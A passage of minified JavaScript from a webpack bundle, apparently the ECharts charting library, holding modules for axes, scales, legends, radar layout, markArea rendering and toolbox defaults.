i=n("bYtY"),r=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];t.exports=function(t){i.each(r,(function(e){this[e]=i.bind(t[e],t)}),this)}},hFmY:function(t,e,n){var i=n("ProS");i.registerAction({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),i.registerAction("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}))},hJvP:function(t,e,n){var i=n("2dDv");n("IDmD").register("parallel",{create:function(t,e){var n=[];return t.eachComponent("parallel",(function(r,a){var o=new i(r,t,e);o.name="parallel_"+a,o.resize(r,e),r.coordinateSystem=o,o.model=r,n.push(o)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},hM6l:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=n("OELB"),s=o.linearMap,l=o.getPixelPrecision,u=o.round,c=n("4HMb"),h=c.createAxisTicks,d=c.createAxisLabels,p=c.calculateCategoryInterval,f=[0,1],g=function(t,e,n){this.dim=t,this.scale=e,this._extent=n||[0,0],this.inverse=!1,this.onBand=!1};function m(t,e){var n=(t[1]-t[0])/e/2;t[0]+=n,t[1]-=n}g.prototype={constructor:g,contain:function(t){var e=this._extent,n=Math.min(e[0],e[1]),i=Math.max(e[0],e[1]);return t>=n&&t<=i},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return l(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var n=this._extent;n[0]=t,n[1]=e},dataToCoord:function(t,e){var n=this._extent,i=this.scale;return t=i.normalize(t),this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count()),s(t,f,n,e)},coordToData:function(t,e){var n=this._extent,i=this.scale;this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count());var r=s(t,n,f,e);return this.scale.scale(r)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),n=h(this,e),i=a(n.ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,n,i){var a=e.length;if(t.onBand&&!n&&a){var o,s=t.getExtent();if(1===a)e[0].coord=s[0],o=e[1]={coord:s[0]};else{var l=(e[a-1].coord-e[0].coord)/(e[a-1].tickValue-e[0].tickValue);r(e,(function(t){t.coord-=l/2}));var c=t.scale.getExtent();e.push(o={coord:e[a-1].coord+l*(1+c[1]-e[a-1].tickValue)})}var h=s[0]>s[1];d(e[0].coord,s[0])&&(i?e[0].coord=s[0]:e.shift()),i&&d(s[0],e[0].coord)&&e.unshift({coord:s[0]}),d(s[1],o.coord)&&(i?o.coord=s[1]:e.pop()),i&&d(o.coord,s[1])&&e.push({coord:s[1]})}function d(t,e){return t=u(t),e=u(e),h?t>e:t<e}}(this,i,e.get("alignWithLabel"),t.clamp),i},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");t>0&&t<100||(t=5);var e=this.scale.getMinorTicks(t);return a(e,(function(t){return a(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return d(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),n=e[1]-e[0]+(this.onBand?1:0);0===n&&(n=1);var i=Math.abs(t[1]-t[0]);return Math.abs(i)/n},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return p(this)}},t.exports=g},hNWo:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Qxkt"),o=n("4NO4").isNameSpecified,s=n("Kagy").legend.selector,l={all:{type:"all",title:r.clone(s.all)},inverse:{type:"inverse",title:r.clone(s.inverse)}},u=i.extendComponentModel({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){u.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),r.isArray(e)&&r.each(e,(function(t,n){r.isString(t)&&(t={type:t}),e[n]=r.merge(t,l[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,n=0;n<t.length;n++){var i=t[n].get("name");if(this.isSelected(i)){this.select(i),e=!0;break}}!e&&this.select(t[0].get("name"))}},_updateData:function(t){var e=[],n=[];t.eachRawSeries((function(i){var r;if(n.push(i.name),i.legendVisualProvider){var a=i.legendVisualProvider.getAllNames();t.isSeriesFiltered(i)||(n=n.concat(a)),a.length?e=e.concat(a):r=!0}else r=!0;r&&o(i)&&e.push(i.name)})),this._availableNames=n;var i=this.get("data")||e,s=r.map(i,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new a(t,this,this.ecModel)}),this);this._data=s},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&r.each(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){var n=e.get("name",!0);t.hasOwnProperty(n)||(t[n]=!0),t[n]=!t[n]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&r.indexOf(this._availableNames,t)>=0},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});t.exports=u},hOwI:function(t,e){var n=Math.log(2);function i(t,e,r,a,o,s){var l=a+"-"+o,u=t.length;if(s.hasOwnProperty(l))return s[l];if(1===e){var c=Math.round(Math.log((1<<u)-1&~o)/n);return t[r][c]}for(var h=a|1<<r,d=r+1;a&1<<d;)d++;for(var p=0,f=0,g=0;f<u;f++){var m=1<<f;m&o||(p+=(g%2?-1:1)*t[r][f]*i(t,e-1,d,h,o|m,s),g++)}return s[l]=p,p}e.buildTransformer=function(t,e){var n=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],r={},a=i(n,8,0,0,0,r);if(0!==a){for(var o=[],s=0;s<8;s++)for(var l=0;l<8;l++)null==o[l]&&(o[l]=0),o[l]+=((s+l)%2?-1:1)*i(n,7,0===s?1:0,1<<s,1<<l,r)/a*e[s];return function(t,e,n){var i=e*o[6]+n*o[7]+1;t[0]=(e*o[0]+n*o[1]+o[2])/i,t[1]=(e*o[3]+n*o[4]+o[5])/i}}}},hX1E:function(t,e){var n=2*Math.PI;e.normalizeRadian=function(t){return(t%=n)<0&&(t+=n),t}},hi0g:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each,o=i.isString,s=i.defaults,l=i.extend,u=i.isObject,c=i.clone,h=n("4NO4").normalizeToArray,d=n("D5nY"),p=d.guessOrdinal,f=d.BE_ORDINAL,g=n("7G+c"),m=n("L0Ub").OTHER_DIMENSIONS,v=n("Vi4m");function y(t,e,n){if(n||null!=e.get(t)){for(var i=0;null!=e.get(t+i);)i++;t+=i}return e.set(t,!0),t}t.exports=function(t,e,n){g.isInstance(e)||(e=g.seriesDataToSource(e)),n=n||{},t=(t||[]).slice();for(var i=(n.dimsDef||[]).slice(),d=r(),x=r(),_=[],b=function(t,e,n,i){var r=Math.max(t.dimensionsDetectCount||1,e.length,n.length,i||0);return a(e,(function(t){var e=t.dimsDef;e&&(r=Math.max(r,e.length))})),r}(e,t,i,n.dimCount),w=0;w<b;w++){var S=i[w]=l({},u(i[w])?i[w]:{name:i[w]}),M=S.name,I=_[w]=new v;null!=M&&null==d.get(M)&&(I.name=I.displayName=M,d.set(M,w)),null!=S.type&&(I.type=S.type),null!=S.displayName&&(I.displayName=S.displayName)}var T=n.encodeDef;!T&&n.encodeDefaulter&&(T=n.encodeDefaulter(e,b)),(T=r(T)).each((function(t,e){if(1===(t=h(t).slice()).length&&!o(t[0])&&t[0]<0)T.set(e,!1);else{var n=T.set(e,[]);a(t,(function(t,i){o(t)&&(t=d.get(t)),null!=t&&t<b&&(n[i]=t,C(_[t],e,i))}))}}));var A=0;function C(t,e,n){null!=m.get(e)?t.otherDims[e]=n:(t.coordDim=e,t.coordDimIndex=n,x.set(e,!0))}a(t,(function(t,e){var n,i,r;if(o(t))n=t,t={};else{n=t.name;var l=t.ordinalMeta;t.ordinalMeta=null,(t=c(t)).ordinalMeta=l,i=t.dimsDef,r=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(d=T.get(n))){var d;if(!(d=h(d)).length)for(var p=0;p<(i&&i.length||1);p++){for(;A<_.length&&null!=_[A].coordDim;)A++;A<_.length&&d.push(A++)}a(d,(function(e,a){var o=_[e];if(C(s(o,t),n,a),null==o.name&&i){var l=i[a];!u(l)&&(l={name:l}),o.name=o.displayName=l.name,o.defaultTooltip=l.defaultTooltip}r&&s(o.otherDims,r)}))}}));var D=n.generateCoord,L=n.generateCoordCount,P=null!=L;L=D?L||1:0;for(var k=D||"value",O=0;O<b;O++)null==(I=_[O]=_[O]||new v).coordDim&&(I.coordDim=y(k,x,P),I.coordDimIndex=0,(!D||L<=0)&&(I.isExtraCoord=!0),L--),null==I.name&&(I.name=y(I.coordDim,d)),null!=I.type||p(e,O,I.name)!==f.Must&&(!I.isExtraCoord||null==I.otherDims.itemName&&null==I.otherDims.seriesName)||(I.type="ordinal");return _}},hw6D:function(t,e,n){var i=n("bYtY");function r(t){return!isNaN(t[0])&&!isNaN(t[1])}function a(t){return[t.cx,t.cy]}t.exports=function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),n=[],o=t.coordinateSystem;if(o){var s=o.getIndicatorAxes();i.each(s,(function(t,i){e.each(e.mapDimension(s[i].dim),(function(t,e){n[e]=n[e]||[];var s=o.dataToPoint(t,i);n[e][i]=r(s)?s:a(o)}))})),e.each((function(t){var s=i.find(n[t],(function(t){return r(t)}))||a(o);n[t].push(s.slice()),e.setItemLayout(t,n[t])}))}}))}},hydK:function(t,e){e.createElement=function(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}},hyiK:function(t,e){t.exports=function(t,e,n,i,r,a){if(a>e&&a>i||a<e&&a<i)return 0;if(i===e)return 0;var o=i<e?1:-1,s=(a-e)/(i-e);1!==s&&0!==s||(o=i<e?.5:-.5);var l=s*(n-t)+t;return l===r?1/0:l>r?o:0}},i38C:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=r(),this.categoryAxisMap=r(),this.firstCategoryDimIndex=null}var s={cartesian2d:function(t,e,n,i){var r=t.getReferringComponents("xAxis")[0],a=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],n.set("x",r),n.set("y",a),l(r)&&(i.set("x",r),e.firstCategoryDimIndex=0),l(a)&&(i.set("y",a),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,n,i){var r=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],n.set("single",r),l(r)&&(i.set("single",r),e.firstCategoryDimIndex=0)},polar:function(t,e,n,i){var r=t.getReferringComponents("polar")[0],a=r.findAxisModel("radiusAxis"),o=r.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],n.set("radius",a),n.set("angle",o),l(a)&&(i.set("radius",a),e.firstCategoryDimIndex=0),l(o)&&(i.set("angle",o),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,n,i){e.coordSysDims=["lng","lat"]},parallel:function(t,e,n,i){var r=t.ecModel,o=r.getComponent("parallel",t.get("parallelIndex")),s=e.coordSysDims=o.dimensions.slice();a(o.parallelAxisIndex,(function(t,a){var o=r.getComponent("parallelAxis",t),u=s[a];n.set(u,o),l(o)&&null==e.firstCategoryDimIndex&&(i.set(u,o),e.firstCategoryDimIndex=a)}))}};function l(t){return"category"===t.get("type")}e.getCoordSysInfoBySeries=function(t){var e=t.get("coordinateSystem"),n=new o(e),i=s[e];if(i)return i(t,n,n.axisMap,n.categoryAxisMap),n}},iLNv:function(t,e){var n="\0__throttleOriginMethod",i="\0__throttleRate";function r(t,e,n){var i,r,a,o,s,l=0,u=0,c=null;function h(){u=(new Date).getTime(),c=null,t.apply(a,o||[])}e=e||0;var d=function(){i=(new Date).getTime(),a=this,o=arguments;var t=s||e,d=s||n;s=null,r=i-(d?l:u)-t,clearTimeout(c),d?c=setTimeout(h,t):r>=0?h():c=setTimeout(h,-r),l=i};return d.clear=function(){c&&(clearTimeout(c),c=null)},d.debounceNextCall=function(t){s=t},d}e.throttle=r,e.createOrUpdate=function(t,e,a,o){var s=t[e];if(s){var l=s[n]||s;if(s[i]!==a||s["\0__throttleType"]!==o){if(null==a||!o)return t[e]=l;(s=t[e]=r(l,a,"debounce"===o))[n]=l,s["\0__throttleType"]=o,s[i]=a}return s}},e.clear=function(t,e){var i=t[e];i&&i[n]&&(t[e]=i[n])}},iPDy:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=i.extendComponentView({type:"marker",init:function(){this.markerGroupMap=r.createHashMap()},render:function(t,e,n){var i=this.markerGroupMap;i.each((function(t){t.__keep=!1}));var r=this.type+"Model";e.eachSeries((function(t){var i=t[r];i&&this.renderSeries(t,i,e,n)}),this),i.each((function(t){!t.__keep&&this.group.remove(t.group)}),this)},renderSeries:function(){}});t.exports=a},iRjW:function(t,e,n){var i=n("bYtY"),r=n("Yl7c").parseClassType,a=0;e.getUID=function(t){return[t||"",a++,Math.random().toFixed(5)].join("_")},e.enableSubTypeDefaulter=function(t){var e={};return t.registerSubTypeDefaulter=function(t,n){t=r(t),e[t.main]=n},t.determineSubType=function(n,i){var a=i.type;if(!a){var o=r(n).main;t.hasSubTypes(n)&&e[o]&&(a=e[o](i))}return a},t},e.enableTopologicalTravel=function(t,e){function n(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}t.topologicalTravel=function(t,r,a,o){if(t.length){var s=function(t){var r={},a=[];return i.each(t,(function(o){var s=n(r,o),l=function(t,e){var n=[];return i.each(t,(function(t){i.indexOf(e,t)>=0&&n.push(t)})),n}(s.originalDeps=e(o),t);s.entryCount=l.length,0===s.entryCount&&a.push(o),i.each(l,(function(t){i.indexOf(s.predecessor,t)<0&&s.predecessor.push(t);var e=n(r,t);i.indexOf(e.successor,t)<0&&e.successor.push(o)}))})),{graph:r,noEntryList:a}}(r),l=s.graph,u=s.noEntryList,c={};for(i.each(t,(function(t){c[t]=!0}));u.length;){var h=u.pop(),d=l[h],p=!!c[h];p&&(a.call(o,h,d.originalDeps.slice()),delete c[h]),i.each(d.successor,p?g:f)}i.each(c,(function(){throw new Error("Circle dependency may exists")}))}function f(t){l[t].entryCount--,0===l[t].entryCount&&u.push(t)}function g(t){c[t]=!0,f(t)}}}},iXHM:function(t,e){var n="";"undefined"!=typeof navigator&&(n=navigator.platform||"");var i={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:n.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1};t.exports=i},iXp4:function(t,e,n){var i=n("ItGF"),r=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]];t.exports=function(t){return i.browser.ie&&i.browser.version>=11?function(){var e,n=this.__clipPaths,i=this.style;if(n)for(var a=0;a<n.length;a++){var o=n[a],s=o&&o.shape,l=o&&o.type;if(s&&("sector"===l&&s.startAngle===s.endAngle||"rect"===l&&(!s.width||!s.height))){for(var u=0;u<r.length;u++)r[u][2]=i[r[u][0]],i[r[u][0]]=r[u][1];e=!0;break}}if(t.apply(this,arguments),e)for(u=0;u<r.length;u++)i[r[u][0]]=r[u][2]}:t}},ieMj:function(t,e,n){var i=n("OELB"),r=n("7aKB"),a=n("4NgU"),o=n("lE7J"),s=i.round,l=a.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var n=this._extent;isNaN(t)||(n[0]=parseFloat(t)),isNaN(e)||(n[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),l.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=o.getIntervalPrecision(t)},getTicks:function(t){var e=this._interval,n=this._extent,i=this._niceExtent,r=this._intervalPrecision,a=[];if(!e)return a;n[0]<i[0]&&a.push(t?s(i[0]-e,r):n[0]);for(var o=i[0];o<=i[1]&&(a.push(o),(o=s(o+e,r))!==a[a.length-1]);)if(a.length>1e4)return[];var l=a.length?a[a.length-1]:i[1];return n[1]>l&&a.push(t?s(l+e,r):n[1]),a},getMinorTicks:function(t){for(var e=this.getTicks(!0),n=[],r=this.getExtent(),a=1;a<e.length;a++){for(var o=e[a-1],s=0,l=[],u=(e[a]-o)/t;s<t-1;){var c=i.round(o+(s+1)*u);c>r[0]&&c<r[1]&&l.push(c),s++}n.push(l)}return n},getLabel:function(t,e){if(null==t)return"";var n=e&&e.precision;return null==n?n=i.getPrecisionSafe(t)||0:"auto"===n&&(n=this._intervalPrecision),t=s(t,n,!0),r.addCommas(t)},niceTicks:function(t,e,n){t=t||5;var i=this._extent,r=i[1]-i[0];if(isFinite(r)){r<0&&(r=-r,i.reverse());var a=o.intervalScaleNiceTicks(i,t,e,n);this._intervalPrecision=a.intervalPrecision,this._interval=a.interval,this._niceExtent=a.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var n=e[0];t.fixMax||(e[1]+=n/2),e[0]-=n/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=s(Math.floor(e[0]/i)*i)),t.fixMax||(e[1]=s(Math.ceil(e[1]/i)*i))}});l.create=function(){return new l},t.exports=l},jCoz:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("OELB"),o=n("ieMj"),s=r.prototype,l=o.prototype,u=a.getPrecisionSafe,c=a.round,h=Math.floor,d=Math.ceil,p=Math.pow,f=Math.log,g=r.extend({type:"log",base:10,$constructor:function(){r.apply(this,arguments),this._originalScale=new o},getTicks:function(t){var e=this._originalScale,n=this._extent,r=e.getExtent();return i.map(l.getTicks.call(this,t),(function(t){var i=a.round(p(this.base,t));return i=t===n[0]&&e.__fixMin?m(i,r[0]):i,t===n[1]&&e.__fixMax?m(i,r[1]):i}),this)},getMinorTicks:l.getMinorTicks,getLabel:l.getLabel,scale:function(t){return t=s.scale.call(this,t),p(this.base,t)},setExtent:function(t,e){var n=this.base;t=f(t)/f(n),e=f(e)/f(n),l.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=s.getExtent.call(this);e[0]=p(t,e[0]),e[1]=p(t,e[1]);var n=this._originalScale,i=n.getExtent();return n.__fixMin&&(e[0]=m(e[0],i[0])),n.__fixMax&&(e[1]=m(e[1],i[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=f(t[0])/f(e),t[1]=f(t[1])/f(e),s.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,n=e[1]-e[0];if(!(n===1/0||n<=0)){var i=a.quantity(n);for(t/n*i<=.5&&(i*=10);!isNaN(i)&&Math.abs(i)<1&&Math.abs(i)>0;)i*=10;var r=[a.round(d(e[0]/i)*i),a.round(h(e[1]/i)*i)];this._interval=i,this._niceExtent=r}},niceExtent:function(t){l.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function m(t,e){return c(t,u(e))}i.each(["contain","normalize"],(function(t){g.prototype[t]=function(e){return e=f(e)/f(this.base),s[t].call(this,e)}})),g.create=function(){return new g},t.exports=g},jTL6:function(t,e,n){var i=n("y+Vt").extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r,0),a=e.startAngle,o=e.endAngle,s=e.clockwise,l=Math.cos(a),u=Math.sin(a);t.moveTo(l*r+n,u*r+i),t.arc(n,i,r,a,o,!s)}});t.exports=i},jett:function(t,e,n){var i=n("ProS");n("VSLf"),n("oBaM"),n("FGaS");var r=n("mOdp"),a=n("f5Yq"),o=n("hw6D"),s=n("0/Rx"),l=n("eJH7");i.registerVisual(r("radar")),i.registerVisual(a("radar","circle")),i.registerLayout(o),i.registerProcessor(s("radar")),i.registerPreprocessor(l)},jkPA:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isObject,o=i.map;function s(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}s.createByAxisModel=function(t){var e=t.option,n=e.data,i=n&&o(n,c);return new s({categories:i,needCollect:!i,deduplication:!1!==e.dedplication})};var l=s.prototype;function u(t){return t._map||(t._map=r(t.categories))}function c(t){return a(t)&&null!=t.value?t.value:t+""}l.getOrdinal=function(t){return u(this).get(t)},l.parseAndCollect=function(t){var e,n=this._needCollect;if("string"!=typeof t&&!n)return t;if(n&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var i=u(this);return null==(e=i.get(t))&&(n?(this.categories[e=this.categories.length]=t,i.set(t,e)):e=NaN),e},t.exports=s},jndi:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YXkt"),o=n("OELB"),s=n("IwbS"),l=n("kj2x"),u=n("iPDy"),c=function(t,e,n,r){var a=l.dataTransform(t,r[0]),o=l.dataTransform(t,r[1]),s=i.retrieve,u=a.coord,c=o.coord;u[0]=s(u[0],-1/0),u[1]=s(u[1],-1/0),c[0]=s(c[0],1/0),c[1]=s(c[1],1/0);var h=i.mergeAll([{},a,o]);return h.coord=[a.coord,o.coord],h.x0=a.x,h.y0=a.y,h.x1=o.x,h.y1=o.y,h};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t;return h(e[r])&&h(n[r])}function p(t,e){var n=e.coord[0],i=e.coord[1];return!("cartesian2d"!==t.type||!n||!i||!d(1,n,i)&&!d(0,n,i))||l.dataFilter(t,{coord:n,x:e.x0,y:e.y0})||l.dataFilter(t,{coord:i,x:e.x1,y:e.y1})}function f(t,e,n,i,r){var a,s=i.coordinateSystem,l=t.getItemModel(e),u=o.parsePercent(l.get(n[0]),r.getWidth()),c=o.parsePercent(l.get(n[1]),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)a=i.getMarkerPosition(t.getValues(n,e));else{var d=[g=t.get(n[0],e),m=t.get(n[1],e)];s.clampData&&s.clampData(d,d),a=s.dataToPoint(d,!0)}if("cartesian2d"===s.type){var p=s.getAxis("x"),f=s.getAxis("y"),g=t.get(n[0],e),m=t.get(n[1],e);h(g)?a[0]=p.toGlobalCoord(p.getExtent()["x0"===n[0]?0:1]):h(m)&&(a[1]=f.toGlobalCoord(f.getExtent()["y0"===n[1]?0:1]))}isNaN(u)||(a[0]=u),isNaN(c)||(a[1]=c)}else a=[u,c];return a}var g=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];u.extend({type:"markArea",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var r=e.getData();r.each((function(e){var a=i.map(g,(function(i){return f(r,e,i,t,n)}));r.setItemLayout(e,a),r.getItemGraphicEl(e).setShape("points",a)}))}}),this)},renderSeries:function(t,e,n,o){var l=t.coordinateSystem,u=t.id,d=t.getData(),m=this.markerGroupMap,v=m.get(u)||m.set(u,{group:new s.Group});this.group.add(v.group),v.__keep=!0;var y=function(t,e,n){var r,o;t?(r=i.map(t&&t.dimensions,(function(t){var n=e.getData(),r=n.getDimensionInfo(n.mapDimension(t))||{};return i.defaults({name:t},r)})),o=new a(i.map(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:r[e%2].type}})),n)):o=new a(r=[{name:"value",type:"float"}],n);var s=i.map(n.get("data"),i.curry(c,e,t,n));return t&&(s=i.filter(s,i.curry(p,t))),o.initData(s,null,t?function(t,e,n,i){return t.coord[Math.floor(i/2)][i%2]}:function(t){return t.value}),o.hasItemOption=!0,o}(l,t,e);e.setData(y),y.each((function(e){var n=i.map(g,(function(n){return f(y,e,n,t,o)})),r=!0;i.each(g,(function(t){if(r){var n=y.get(t[0],e),i=y.get(t[1],e);(h(n)||l.getAxis("x").containData(n))&&(h(i)||l.getAxis("y").containData(i))&&(r=!1)}})),y.setItemLayout(e,{points:n,allClipped:r}),y.setItemVisual(e,{color:d.getVisual("color")})})),y.diff(v.__data).add((function(t){var e=y.getItemLayout(t);if(!e.allClipped){var n=new s.Polygon({shape:{points:e.points}});y.setItemGraphicEl(t,n),v.group.add(n)}})).update((function(t,n){var i=v.__data.getItemGraphicEl(n),r=y.getItemLayout(t);r.allClipped?i&&v.group.remove(i):(i?s.updateProps(i,{shape:{points:r.points}},e,t):i=new s.Polygon({shape:{points:r.points}}),y.setItemGraphicEl(t,i),v.group.add(i))})).remove((function(t){var e=v.__data.getItemGraphicEl(t);v.group.remove(e)})).execute(),y.eachItemGraphicEl((function(t,n){var a=y.getItemModel(n),o=a.getModel("label"),l=a.getModel("emphasis.label"),u=y.getItemVisual(n,"color");t.useStyle(i.defaults(a.getModel("itemStyle").getItemStyle(),{fill:r.modifyAlpha(u,.4),stroke:u})),t.hoverStyle=a.getModel("emphasis.itemStyle").getItemStyle(),s.setLabelStyle(t.style,t.hoverStyle,o,l,{labelFetcher:e,labelDataIndex:n,defaultText:y.getName(n)||"",isRectText:!0,autoColor:u}),s.setHoverStyle(t,{}),t.dataModel=e})),v.__data=y,v.group.silent=e.get("silent")||t.get("silent")}})},"jsU+":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IUWy"),o=i.extendComponentModel({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){o.superApply(this,"optionUpdated",arguments),r.each(this.option.feature,(function(t,e){var n=a.get(e);n&&r.merge(t,n.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});t.exports=o},jtI2:function(t,e,n){n("SMc4");var 